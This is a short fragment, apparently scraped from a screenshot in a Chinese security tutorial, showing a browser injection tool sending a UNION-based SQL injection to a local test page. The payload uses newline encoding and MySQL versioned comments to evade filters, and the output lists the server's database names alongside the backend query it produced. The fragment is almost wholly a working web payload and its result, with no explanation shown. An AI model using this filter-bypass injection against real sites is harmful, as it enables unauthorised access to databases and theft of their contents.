 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?id=1 union%0aselect 1,schema_name,3%0afrom /*!12345information_schema.schemata*/
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from /*!12345information_schema.schemata*/